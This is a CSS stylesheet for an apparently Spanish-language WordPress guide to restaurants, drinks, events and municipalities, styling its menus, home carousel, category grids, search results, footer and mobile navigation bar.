	transition: all 0.5s ease-in;
}

span#abrir-menu:hover{
	transform: rotate(90deg);
}

ul#menu-menu-nueva-web{
	display:flex;
	flex-direction:row;
	gap:15px;
}

ul#menu-menu-nueva-web > li > a{
   font-family:var(--barlow);
   text-transform:uppercase;
   font-weight: 500;
   font-size:18px;
   transition:all 0.4s ease-in;
}

ul#menu-menu-nueva-web > li > a:hover{
	color:var(--red);
}

#panel-derecho-menu > div > form{
	position: relative;
}

#panel-derecho-menu > div > form > button.search-submit{
	position: absolute;
    right: 7px;
    top: 8px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    font-size: 17px;
}

#panel-derecho-menu > div > form > input{
	border:1px solid var(--black);
	border-radius:5px;
	padding:8px 20px;
	font-family:var(--barlow);
	font-size:15px;
	width:190px;
}

#panel-derecho-menu > div > form > input::placeholder{
	color:var(--black);
}

/* Footer */

footer > div.ancho-limitado-new{
	position: relative;
}

img#fondo-footer-img{
	position:absolute;
	bottom:0;
	right:0;
	z-index:-300;
}

div#content-footer{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	gap:45px;
}

div#content-footer > div.box-footer{
	display: block;
	flex-grow:0;
	flex-shrink: 2.0936;
	flex-basis: 24%;
	align-self: auto;
	order: 0;
}

div#content-footer > div.box-footer > h4.title{
	font-size:22px;
	font-family: var(--barlow);
	text-transform: uppercase;
	color:var(--grisfooter);
	border-bottom:2px solid var(--grisfooter);
	padding-bottom:10px;
}

div#content-footer > div.box-footer > h4.subtitle{
	font-size:22px;
	font-family: var(--barlow);
	text-transform: uppercase;
	color:var(--grisfooter);
	border-bottom:2px solid var(--grisfooter);
	padding-bottom:10px;
	margin-top:25px;
}

div#content-footer > div.box-footer:nth-child(1){
	font-family:var(--barlow);
	font-size:18px;
	color:var(--black);
}

div#content-footer > div.box-footer:nth-child(1) > p{
	font-size:15px;
	font-family:var(--barlow);
	text-align: left;
	margin-top:6px;
}

div#logo-footer{
	text-align:center;
}

#copyright{
	font-family:var(--barlow);
	font-weight:500;
	font-size:17px;
}

div.box-footer > ul{
	line-height:35px;
}

div.box-footer > ul > li{
	border-bottom:1px solid var(--grisfooter);
}

div.box-footer > ul > li > a{
	font-size:18px;
	font-family: var(--barlow);
	color:var(--grisfooter);
	padding-bottom:2px solid var(--grisfooter);
	font-weight:200;
}

ul#redes-sociales > li{border-bottom:none;}

/* Home */

#home-block-1{
	padding:0px 10px;
	width:100%;
	box-sizing: border-box;
}

#left-block-1{
	flex-basis:28%;
}

#left-block-1 > h1{
	font-size:clamp(20px, 3vw, 54px);
	font-family:var(--avenir);
	color:var(--black);
	text-transform: uppercase;
	padding-top:100px;
}

#left-block-1 > p{
	font-size:clamp(14px, 2vw, 32px);
	text-align:left;
	font-family:var(--quicksand);
	line-height:35px;
}

#left-block-1 > p > span{
	border-bottom: 3px solid var(--red);
	padding-bottom:3px;
}

.grid-block-1 {
display: grid;
grid-template-columns: repeat(3, 1fr);
grid-template-rows: repeat(2, 1fr);
grid-column-gap: 25px;
grid-row-gap: 15px;
}

.item-grid-block-1{
	position: relative;
}

.item-grid-block-1 > img{
	max-width:100%;
	height:auto;
}
.item-grid-block-1 > div{
	position:absolute;
    height: 90%;
    width:90%;
    border-radius: 50%;
    left: 0;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.item-grid-block-1 > div:nth-child(1){
	background-color:rgba(252,134,136,0.7);
	transition:all 0.4s ease-in;
}

.item-grid-block-1 > div:nth-child(1):hover{
	background-color:rgba(252,134,136,1);
}

.item-grid-block-1 > div > a{
	text-align: center;
}

.item-grid-block-1 > div > a > img{
    max-width:100%;
	width:6vw;
	height:auto;
	text-align: center;
	margin:0 auto;
}

.item-grid-block-1 > div > a > h2{
	text-align: center;
	color:#FFF;
	font-size: clamp(16px, 2vw, 32px);
	margin-top:15px;
	font-family: var(--avenir);
	text-transform: uppercase;
}

/* Bloques Nuevos */

/* Home Block Carrusel */

section#block-destacada-home{
	margin:0px auto 45px auto;
	display:block;
	align-items: flex-end; /* Cambio: end → flex-end */
}

div#content-block-destacada-home{
	display:flex;
	flex-direction:row;
	align-items: center;
	justify-content: flex-end;
	background-image:url('../images/fondo-block-home.png');
	background-repeat: no-repeat;
	background-position: 17% 85%; /* Cambio: unificar background-position */
	background-size: 50%;
}

div.box-block-destacada-home{
	overflow:hidden;
	flex-basis:75%;
	padding:5px 15px 5px 0px;
	box-sizing: border-box;
}

div.ajustes-carrusel-home{
	display:flex;
	align-items: center;
	flex-direction:row;
	gap:20px;
	position:relative;
	overflow:hidden;
	min-height: 385px; /* Añadir altura mínima para Safari */
}

div.ajustes-carrusel-home > div{
	padding:15px 0px;
	box-sizing: border-box;
}

div.ajustes-carrusel-home > div > h3{
	font-size:48px;
	color:#FFF;
	font-family:var(--avenir);
	text-transform: uppercase;
	display:flex;
	flex-direction:row;
	justify-content: space-between;
}

div.ajustes-carrusel-home > div.imagen-box-block{
    flex-basis:30%;
    flex-shrink: 0; /* Prevenir que se encoja en Safari */
    position: relative;
    z-index: 1; /* Poner la imagen por encima del fondo verde */
}

div.ajustes-carrusel-home > div.imagen-box-block > a > img{
	width:100%;
	max-width:385px;
	height:385px; /* Remover height:auto duplicado */
	border-radius:50%;
	object-fit:cover;
	transition: transform 0.3s ease, box-shadow 0.3s ease;
	cursor: pointer;
}

div.ajustes-carrusel-home > div.imagen-box-block > a > img:hover{
	transform: scale(1.05);
	box-shadow: 0 8px 25px rgba(0,0,0,0.2);
}

div.ajustes-carrusel-home > div.info-box-block{
	width:85%; /* Aumentar el ancho para que cubra más */
	position:absolute;
	right:0px;
	top:0; /* Cambio: usar valores fijos */
	bottom:0; /* Cambio: usar top/bottom en lugar de height:97% */
	z-index: 0; /* Poner el fondo verde detrás de la imagen */
}

div.info-box-block > div{
	background-color:#b4c27b;
	padding:30px 70px 30px 240px; /* Aumentar padding izquierdo para dar más espacio */
	box-sizing: border-box;
	height:100%;
	display:flex;
	flex-direction:column;
	justify-content: center;
}

div.info-box-block > div > h3{
	font-family:var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color:var(--white);
	text-transform: uppercase;
}

div.info-box-block > div > a{
	text-decoration: none;
}

div.info-box-block > div > a > h3{
	font-family:var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color:var(--white);
	text-transform: uppercase;
	transition: color 0.3s ease;
}

div.info-box-block > div > a > h3:hover{
	color: #f0f0f0;
	text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* Estilos para enlace completo en info-box-block */
a.enlace-completo {
	text-decoration: none;
	color: inherit;
	display: block;
	width: 100%;
	height: 100%;
}

a.enlace-completo:hover {
	text-decoration: none;
}

a.enlace-completo div {
	padding: 30px 70px 30px 240px;
	box-sizing: border-box;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

a.enlace-completo h3 {
	font-family: var(--avenir);
	font-size: clamp(24px, 2vw, 48px);
	color: var(--white);
	text-transform: uppercase;
	transition: color 0.3s ease;
}

a.enlace-completo:hover h3 {
	color: #f0f0f0;
	text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

a.enlace-completo p {
	font-family: var(--quicksand);
	font-size: clamp(13px, 1.3vw, 18px);
	color: var(--black);
}

div.info-box-block > div > p{
	font-family:var(--quicksand);
	font-size:clamp(13px, 1.3vw, 18px);
	color:var(--white);
}

div.title-block-destacada-home{
	display:flex;
	flex-direction:row;
	align-items: center;
}

div.title-block-destacada-home > hr{
	height:15px;
	width:90px;
	background-color:var(--black);
	margin-bottom:0px;
	border: none; /* Añadir para consistencia entre navegadores */
}

div.title-block-destacada-home > a > h2{
	font-size: clamp(24px, 2vw, 43px);
	font-family:var(--quicksand);
	padding:10px 20px;
	color:var(--white);
	font-weight:500;
	width:310px;
	text-align:center;
	text-transform: uppercase;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-ms-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

div.title-block-destacada-home > a > h2:hover{
	background-color:var(--black);
}

/* Franja Inicio Destacada Home */

div#zona-inicio-destacada{
	margin-bottom:-40px;
	padding:0px 30px;
	box-sizing: border-box;
}

div.content-zona-inicio-destacada{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items: flex-end; /* Cambio: end → flex-end */
	position:relative;
}

div.left-zona-inicio-destacada{
	position:relative;
}

div.left-zona-inicio-destacada > h3{
	font-family:var(--reenie);
	font-size:clamp(15px,5vw,72px);
	color:#EB90A5;
}

div.left-zona-inicio-destacada > img{
	position:absolute;
	right:10%;
}

div.right-zona-inicio-destacada > img{
	width: 92%;
	float:right;
	padding-right:15px;
}

/*** Pagina Categoria Pagina ***/
div.title-page-categorias{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	margin-bottom:60px;
	margin-top:25px;
}

div.title-page-categorias > div.left-title-page-categorias{
	display:flex;
	flex-direction:row;
	align-items: center;
}

div.left-title-page-categorias > hr{
	width:54px;
	height:10px;
	background-color:var(--black);
}

div.left-title-page-categorias > h1{
	font-size:30px;
	font-family:var(--quicksand);
	color:var(--white);
	text-transform: uppercase;
	padding:10px 25px;
}

div.content-page-categorias{
	display:flex;
	flex-direction:row;
	flex-basis:80%;
	gap:15px;
	align-items:center;
	padding:0px 20px;
	box-sizing: border-box;
}

div.content-page-categorias > h2{
	font-family:var(--quicksand);
	font-size:clamp(24px, 2vw, 51px);
	color:var(--black);
}

div.content-page-categorias > h2 > span{
	border-bottom:8px solid #CE180A;
}

div.content-page-categorias > label{
	font-family:var(--reenie);
	font-size:4vw;
}

.t-bebidas{
	color:var(--bebidas);
}

/* Funcion getChildrenCategorias */

div#box-categories-page > div.ancho-limitado-new{
	display:flex;
	flex-direction: row;
	align-items:center;
	justify-content: center;
	margin-bottom:0px;
	padding-top:35px;
}

div.box-ico-category{
	
	max-width:117px;
	width:100%;
	padding:0px 1vw 0px 1vw;
	border-left:1px solid #e5e5e5;
}

div.box-ico-category:last-child{
	border-right:1px  solid #e5e5e5;
}

div.box-ico-category > a{
	display:flex;
	flex-direction: column;
	align-items:center;
}

div.box-ico-category > a > img{
	width: fit-content;
	max-width:38px;
}

div.box-ico-category > a > label{
	font-size:15px;
	text-transform: uppercase;
	font-family:var(--quicksand);
	font-weight:600;
	margin-top:15px;
	text-align:center;
}

img.img-zona-recomendado{
	float:right;
	margin-bottom:-43px;
}

div.box-zona-recomendado{
	display:flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

div.box-zona-recomendado > label{
	font-family:var(--reenie);
	font-size:3.6vw;

}

div.box-zona-recomendado > hr{
	height:15px;
	background-color:var(--gastronomia);
	color:red;
	width:75%;
	margin-top: 15px;
}

/** Bloque de Grid Restaurantes **/

div#grid-restaurantes-box{
	margin:45px auto;
	display:block;
	padding:0px 35px;
	box-sizing: border-box;
}


div#grid-restaurantes-box > div.ancho-limitado-new{
	display:grid;
	grid-template-columns:repeat(auto-fill, minmax(380px, 1fr));
	gap:40px;
	flex-wrap:wrap;
}

div#grid-restaurantes-box > div.ancho-limitado-new > div.box-grid-restaurante{
	flex: 1 1 350px; /* grow shrink basis */

	border-bottom:2px solid #CE180A;
	margin-top:20px;
}


div.box-grid-restaurante > div.img-box-grid-restaurante{
	width:100%;
	height:415px;
	position:relative;
	transition:all 0.4s ease-in;
}

div.img-box-grid-restaurante > div.link-categories{
	position:absolute;
	top:15px;
	left:-15px;
}

div.img-box-grid-restaurante > div.link-categories > a{
	color:#FFF;
	font-size:19px;
	font-family:var(--avenir);
	text-transform: uppercase;
	padding:5px 15px;
}

div.img-box-grid-restaurante > img{
	width:100%;
	height:415px;
	object-fit: cover;
}

div.img-box-grid-restaurante > a > img{
	width:100%;
	object-fit: cover;
	height:415px;
	transition: all 0.4s ease-in;
}

div.galeria-asociado-item{
	width:100%;
	height:650px;
	overflow:hidden;
	position:relative;
}

div.galeria-asociado-item > img{
	width:100%;
	height:100%;
	object-fit: cover;
}


div.text-box-grid-restaurante{
	padding:25px 0px;
}

div.text-box-grid-restaurante > a > h2{
	font-size:23px;
	text-transform: uppercase;
	color:#CE180A;
	font-family:var(--avenir);
}

div.text-box-grid-restaurante > p{
	font-size:16px;
	font-family:var(--quicksand);
	color:#000000;
}


/* Paginación */

nav#paginacion-block{
	margin-bottom:45px;
	display:block;

}
nav#paginacion-block > ul{
	display:flex;
	justify-content: center;
	gap:60px;
}

nav#paginacion-block > ul > li{
	padding:10px 25px;
}

nav#paginacion-block > ul > li > a{
	color:#FFF;
	font-family:var(--avenir);
	transition:all 0.4s ease-in;
}

nav#paginacion-block > ul > li > a:hover{
	color:#000;
}

/* Pagina de Distritos Y Municipios */
div#grid-listado-distritos > div > label{
	display: block;
    width: fit-content;
    padding: 15px 20px;
    font-size: 33PX;
    color: #ffffff;
    font-family: var(--reenie);
    border-radius: 50%;
}

div.letras-list{
	display:flex;
	flex-direction:row;
	margin:20px 0px;
	gap:20px;
	padding-left:20px;
}

div.letras-list > a{
	color:#6a6666;
	font-size:19px;
}


/* Municipios */
#grid-municipios{
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
    margin-top: 45px;
    padding-left: 5vw;
    padding-right: 5vw;
}

#grid-municipios > div.item-grid-municipios{
    width: 100%;
    margin-bottom: 25px;
}

#grid-municipios > div.item-grid-municipios > a >  div.overlay{
    width: 100%;
    height: 320px;
    background-size: cover;
    position: relative;
	background-position:center;
}

#grid-municipios > div.item-grid-municipios > a > div.overlay > a{
    padding: 10px 20px;
    box-sizing: border-box;
    width: 100%;
    display: block;
}

div.item-grid-municipios > a > div.overlay > h2{color:#FFF; position:absolute; width:100%; bottom:0; background-color:#830394; text-align:center; padding:10px 0px; font-family:var(--avenir);}

/* Mapa de Municipios */
div.item-punto-mapa > label{font-size:21px; font-family:var(--avenir); color:#000000; margin-bottom:0px; display:block; clear:both;}
div.item-punto-mapa > a{background-color: #830394;width: 100%; display: block; text-align: center; border-radius:10px;color: #FFF;font-family: var(--avenir); font-size: 15px; padding-top: 7px;
}

/* Pagina de Restaurantes */
div.list-categorias-restaurante{margin-top:120px; margin-bottom:20px; display:block;}
hr.separador-restaurantes{background-color:var(--gastronomia); width:100%; height:5px;}
hr.separador-municipios{background-color:#830394; width:100%; height:5px;}
div.contenido-asociado{display: flex; flex-direction: column; justify-content: space-between; }
div.contenido-asociado > picture{max-width:650px; width:100%;}
div.contenido-asociado > picture > img{width:100%; height:550px; object-fit: cover;}
div.left-contenido-asociado{width:100%;}
div.left-contenido-asociado > picture{width:100%; display:block;padding-top:25px;}
div.left-contenido-asociado > picture > img{width:100%; object-fit: cover; height:450px;}

section#single-asociado > div.ancho-limitado-content > h1{margin-top:35px; font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:var(--gastronomia); text-align:center; margin-bottom:40px; display:block;}
div.right-contenido-asociado > div.content-right-asociado > p{font-size:17px; font-family:var(--quicksand);}
div.images-contenido-asociado{display:flex; flex-direction:row; justify-content: space-between;}
div.images-contenido-asociado > picture{width:100%; max-width:650px;}
div.images-contenido-asociado > picture > img{height:520px; width:100%;object-fit: cover;}
div.galeria-pictures-asociado{flex-basis:45%;}
div.galeria-pictures-asociado > div.imgs-galeria-asociado{display: flex; flex-direction: row;flex-wrap: wrap;flex-basis: 40%;gap: 10px;}
div.galeria-pictures-asociado > div.imgs-galeria-asociado > a > img{width:100%; max-width:250px;}
div.content-right-asociado > p > img{width:100%; max-width:650px;}
#breadcrumb{text-align:center;}

div.more-contenido-asociado > h2{font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:var(--gastronomia); text-align:center; margin:65px auto 25px auto; display:block;}
div.more-contenido-municipio > h2{font-size:clamp(45px, 5vw, 75px); font-family:var(--reenie); color:#830394; text-align:center; margin:65px auto 25px auto; display:block;}

div.contact-container{width:100%;margin:20px auto 0px auto;padding:40px;font-family:var(--avenir);background:rgba(240,127,129,0.8); box-sizing: border-box;}
div.contact-container > div.contact-grid{display:grid; grid-template-columns:repeat(auto-fit,minmax(400px,1fr)); gap:20px;}
div.contact-item{display:flex; align-items: center; gap:12px; padding:10px;}
div.contact-item > div.text{ color: #fff; font-size: 22px;font-weight: 300; line-height:28px;}
div.contact-item > div.icon{font-size:27px;}

div#cards-grid{display:grid; grid-template-columns: repeat(auto-fill, minmax(300px,1fr)); gap:30px; padding:20px;}
div#cards-grid > div.box-card-grid{width:100%; overflow:hidden;}
div.box-card-grid > img{width:100%; height:200px; object-fit: cover;}
div.box-card-grid > a > div.card-content{padding:15px; background-color:var(--gastronomia); margin-top:-2px; color:#FFF;}
div.card-content-guias{background-color:var(--guias) !important; text-align:center;}
div.box-card-grid > div.card-content > h2{font-size:19px; font-family:var(--avenir); color:#FFF;}
div#content-cards-grid{margin-bottom:45px; display:block;}

/* Presentacion Municipio */
#presentacion-municipio{
	font-family:var(--quicksand);
}
#presentacion-municipio .ancho-limitado-new {
    display: flex;
    flex-wrap: wrap;
	margin-top:20px;
}

div.asociados-grid > div.asociado-item > img{
	width:100%;
	height:250px;
	object-fit:cover;
	object-position:top;
}

#presentacion-municipio .box-left-municipio,
#presentacion-municipio .box-right-municipio {
    flex: 1 1 50%;
    box-sizing: border-box;
    padding: 10px;
}

#presentacion-municipio .box-left-municipio{
	padding:0px 10px 0px 10px;
}

#presentacion-municipio .box-left-municipio img {
    width: 100%; 
    height: 450px;
	object-fit: cover;
}

@media (max-width: 768px) {
    #presentacion-municipio .box-left-municipio,
    #presentacion-municipio .box-right-municipio {
        flex: 1 1 100%;
		padding-top:0px;
    }
}

div#presentacion-municipio {
    position: relative;
}

div.title-box-municipio {
    background-color: #830394;
    position:relative;
    width: 95%;
	margin:0 auto;
	display:block;
}

div.title-box-municipio > h1 {
    font-size: 75px;
    font-family: 'Reenie Beanie';
    text-align: center;
    color: #FFF;
    padding: 30px;
    box-sizing: border-box;
}

.info-general-municipio{
	line-height:30px;
}

.asociados-grid {
	display:grid;
	grid-template-columns:repeat(auto-fill, minmax(300px, 1fr));
	gap: 20px;
	margin-bottom:45px;
	padding:0px 40px;
}
.asociado-item {
	flex:1 1 250px;
	box-sizing: border-box;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 5px;
	background-color: #830594;
	-webkit-transition: all 0.4s ease-in;
	-moz-transition: all 0.4s ease-in;
	-o-transition: all 0.4s ease-in;
	transition: all 0.4s ease-in;
}

.asociado-item:hover {
	background-color: #830594a1;
}

.asociado-item > a > h3{
	font-family:var(--quicksand);
	padding-top:15px;
	color:#FFF;
	text-align: center;
	font-size:19px;
	padding-bottom:10px;
}
.asociado-thumbnail img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	height:250px;
	object-fit: cover;
}
.asociado-excerpt {
	margin-top: 10px;
}

div.mapa-municipio-asociados{
	margin:100px auto 60px auto;
}

/* Pagina de Taxonomia Asociados */
#info-categoria-asociado {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    margin-bottom: 20px;
	margin-top:60px;
	padding:0px 30px;
}

.box-info-catasociado {
    flex: 1 1 45%; /* Ajusta el tamaño de las columnas */
    box-sizing: border-box;
	display:block;
}

.box-info-catasociado:first-child > img{
	height:550px;
	object-fit:cover;
	width:100%;
}

.box-info-catasociado:last-child{
	padding-left:20px;
	box-sizing: border-box;
}

.box-info-catasociado:last-child > div.description-box-info-catasociado > p{
	font-size:clamp(16px, 1.5vw, 19px);
	font-family:var(--quicksand);

}

.box-info-catasociado > h1{
	font-family:var(--reenie);
	font-size:75px;
	color:var(--gastronomia);
}

.box-info-catasociado > h2{
	font-family:var(--barlow);
	margin-top: 10px;
    font-weight: 500;
    font-size: 20px;
    font-style: italic;
    display: block;
}

.box-info-catasociado img {
    max-width: 100%;
    height: auto;
    display: block;
}

@media (max-width: 768px) {
    #info-categoria-asociado {
        flex-direction: column;
    }

    .box-info-catasociado {
        flex: 1 1 100%;
    }
}


.grid-container {
	display: grid;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
	gap: 20px;
}

.grid-item {
	padding: 10px;
	text-align: center;
}

.grid-item-inner{
	height:380px;
}

.grid-item-inner > a > img {
	max-width: 100%;
	height: 260px;
	object-fit: cover;
}

.grid-item img {
	max-width: 100%;
	height: auto;
}

.grid-item h2 {
	font-size: 1.2em;
	margin: 10px 0 0;
}

@media (max-width: 768px) {
	.grid-container {
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	}
}

@media (max-width: 480px) {
	.grid-container {
		grid-template-columns: 1fr;
	}
}

/* Menú Movil */
.menu-container {
	position: fixed;
	top: 0;
	left: -25%;
	width: 25%;
	height: 100%;
	background-color:#FFF;
	transition: left 0.3s ease;
	overflow-y: auto;
	z-index: 999;
	box-shadow: 2px 0 5px rgba(0, 0, 0, 0.5);
}

/* Clase para mostrar el menú */
.menu-container.active {
	left: 0;
}

/* Estilos para el menú de WordPress */
#menu-movil {
	padding: 60px 20px 20px;
	color: white;
}

#menu-movil-nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

#menu-movil-nav li {
	margin-bottom: 10px;
}

#menu-movil-nav a {
	display: block;
	color: #000;
	text-decoration: none;
	padding: 10px;
	border-radius: 5px;
	transition: background 0.3s;
	font-family:var(--avenir);
	font-size:20px;
	font-weight:200;
	-webkit-transition: all 1.2s ease-in;
	-moz-transition: all 1.2s ease-in;
	-ms-transition: all 1.2s ease-in;
	-o-transition: all 1.2s ease-in;
	transition: all 1.2s ease-in
}

#menu-movil-nav a:hover {
	background: rgba(255, 255, 255, 0.486);
}


/* Estilos para submenús */
#menu-movil-nav .sub-menu {
	padding-left: 20px;
	max-height: 0;
	overflow: hidden;
	transition: max-height 0.3s ease;
}

#menu-movil-nav .menu-item-has-children > a {
	position: relative;
}

#menu-movil-nav .menu-item-has-children > a:after {
	content: '+';
	position: absolute;
	right: 85px;
	transition: transform 0.3s;
}

#menu-movil-nav .menu-item-has-children.active > a:after {
	transform: rotate(45deg);
}

#menu-movil-nav .menu-item-has-children.active > .sub-menu {
	max-height: 500px;
	padding-top:10px;
}

.menu-overlay{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.5);
	z-index:998;
	display:none;
}

.menu-overlay.active{
	display:block;
}

div.logo-menu-movil{
	width:100%;
	text-align:center;
	padding-top:20px;
	border-bottom:3px solid red;
	background-color:#FFF;
}

div.logo-menu-movil > a > img{
	width:140px;
}

div.guia-participantes{
	margin:40px auto;
	display:block;
}

div.guia-participantes > h2{
	width:100%;
	color:var(--guias);
	box-sizing: border-box;
	font-family:var(--avenir);
	font-size:25px;
	text-align:center;
	padding:10px 20px;
	font-size:45px;
	font-weight:500;
}

/* Buscador */

.search-title {
    font-size: 24px;
    color: #333;
}

.search-results-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.search-result-item {
    border: 1px solid #ddd;
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s ease;
}

.search-result-item:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.result-thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.result-content {
    padding: 15px;
}

.result-title {
    font-size: 19px;
    margin: 0 0 10px 0;
	font-family:var(--avenir);
	padding:10px 0px;
}

.result-title a {
    color: #333;
    text-decoration: none;
}

.result-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 10px;
}

.result-type {
	display: block;
    text-align: center;
    padding: 3px 8px;
    border-radius: 12px;
    margin-right: 10px;
    font-family: var(--barlow);
    background-color: #ce1809;
    color: white;
	font-size:16px;
}

h2.search-type-title{
	background-color: #ce1809;
    color: #fFF;
    font-family: var(--avenir);
    padding: 10px 15px;
    text-align: center;
    margin-bottom: 20px;
}

.result-excerpt {
    font-size: 14px;
    color: #666;
    line-height: 1.5;
	font-family:var(--quicksand);
}

.result-excerpt > p{
	margin-top:0px;
}

.no-results {
    text-align: center;
    padding: 50px 0;
}

.pagination {
    text-align: center;
    margin-top: 30px;
}

.pagination .page-numbers {
    padding: 5px 10px;
    margin: 0 5px;
    border: 1px solid #ddd;
    border-radius: 4px;
    text-decoration: none;
    color: #333;
}

.pagination .current {
    background: #333;
    color: #fff;
}

/* Footer ajustes */
.list-container {
    max-height: 195px; /* Altura para mostrar 5 elementos */
    overflow: hidden;
    position: relative;
    transition: max-height 0.3s ease;
}

.list-container.expanded {
    max-height: 1000px; /* Altura suficiente para mostrar todos los elementos */
}

.expand-btn {
    text-align: left;
    cursor: pointer;
    color: #c0c0c0;
    padding: 10px 0;
    user-select: none;
    font-family: var(--barlow);
}

.expand-btn:hover {
    text-decoration: underline;
}

/* Barra Movil */

div#barra-movil{
	display:none;
	position:fixed;
	bottom:0px;
	left:0px;
	width:100vw;
	z-index:99999;
	background: rgb(63,62,62);
    background: linear-gradient(180deg, rgba(63,62,62,1) 0%, rgba(0,0,0,1) 100%);
	padding-bottom: env(safe-area-inset-bottom);
}

div#barra-movil > div.content-barra-movil{
	display:flex;
	flex-direction:row;
	justify-content: space-between;
	align-items:center;
	padding:10px 30px;
	box-sizing: border-box;
}

div#barra-movil > div.content-barra-movil > a{
	display:flex;
	flex-direction:column;
	align-items:center;
	color:#FFF;
	font-family:var(--avenir);
	gap:8px;
	font-weight:300;
	font-size:13px;
}

div#barra-movil > div.content-barra-movil > a > svg{
	width:25px;
	height:25px;
}


div.content-barra-movil > div > form{
	position: relative;
}

div.content-barra-movil > div >form > button.search-submit{
	position: absolute;
    right: 7px;
    top: 8px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    font-size: 17px;
}

div.content-barra-movil > div > form > button.search-submit > i{
	color:#FFF;
}

div.content-barra-movil > div>  form > input{
	border:1px solid var(--black);
	border-radius:5px;
	padding:8px 20px;
	font-family:var(--barlow);
	font-size:15px;
	width:130px;
	background-color:#555555;
}

div.content-barra-movil > div > form > input::placeholder{
	color:#FFF;
}

section#block-movil-home-type{
	display:none;
}

div.box-item-movil-home-type {
    padding: 35px 25px;
    box-sizing: border-box;
    position: relative;
}

div.image-box-movil-home-type {
    height: 400px;
    background-size: cover;
    position: relative;
}

div.image-box-movil-home-type::before{
	content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /* Gradiente negro de abajo fuerte a arriba suave */
  background: linear-gradient(
    to top,
    rgba(0, 0, 0, 0.7) 0%,
    rgba(0, 0, 0, 0.3) 50%,
    rgba(0, 0, 0, 0) 100%
  );
  z-index: 1;
}

div.overlay-image-box-movil {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -background-color: rgba(206, 24, 10, 0.82);
	background-blend-mode: multiply;
    z-index: 1;
}

div.text-overlay-container {
    position: absolute;
    bottom:10px;
	left:10px;
    z-index: 2;
    padding: 10px;
    border-radius: 5px;
}

div.text-overlay-image-box-movil {
    color: white;
    font-size: 31px;
    text-align: left;
}

div.content-box-movil-home-type{
	padding:10px 20px;
	font-family:var(--quicksand);
	border-left:2px solid red;	
	margin-top:20px;
}

div.content-box-movil-home-type > p{
	margin-top:0px;
	font-size:clamp(16px, 2vw, 22px);
	font-family:var(--avenir);
	color:black;
	font-weight:100;
}

label.sobre-image-box-movil{
	color:#FFF;
	text-transform:uppercase;
	right:-20px;
	top:25px;
	position:absolute;
	z-index:5;
	padding:10px 10px 10px 60px;
	font-family:var(--barlow);
	font-size:clamp(16px, 2vw, 25px);
}

div#children-categories-movil{
	display:none;
}


div.button-box-categorias-movil{
	width:100vw;
}
div.button-box-categorias-movil > button{
	border: none;
    width: 100vw;
    padding: 20px;
    font-family: var(--avenir);
    background-color: #ce180a;
    color: #FFF;
}

div#box-categories-page-movil > .ancho-limitado-new{
	display:flex;
	flex-direction:column;
}

.no-planes-asociado{
	font-family:var(--barlow);
	font-size:20px;
	text-align:center;
	margin-top:45px;
	margin-bottom:45px;
}

/* Personalizar Iconos */
.menu-inicio > a{
	background: linear-gradient(90deg, rgba(255, 255, 255, 1) 0%, rgba(214, 214, 214, 1) 100%);
}

ul#menu-menu-movil-web > li:first-child > a:hover, ul#menu-menu-movil-web > li:last-child > a:hover{
	background-color:#FFF;
}

ul#menu-menu-movil-web > li:first-child > a::before, ul#menu-menu-movil-web > li:last-child > a::before{
	content:"\f015";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878
}

.menu-gastronomia > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(252,134,136,1) 100%);
}
.menu-gastronomia > a::before{
	content:"\f2e7";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-planes-eventos > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(92,207,215,1) 100%);
}
.menu-planes-eventos > a::before{
	content:"\f5a0";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-distritos > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(229,198,105,1) 100%);
}

.menu-distritos > a::before{
	content:"\e587";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 10px;
	color:#787878;
}

.menu-bebidas > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(91,204,129,1) 100%);
}

.menu-bebidas > a::before{
	content:"\e4f4";
	font-family:"Font Awesome 6 Free";
	font-weight:900;
	margin-right: 20px;
	color:#787878;
}

.menu-municipios > a{
	background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(199,85,214,1) 100%);
}

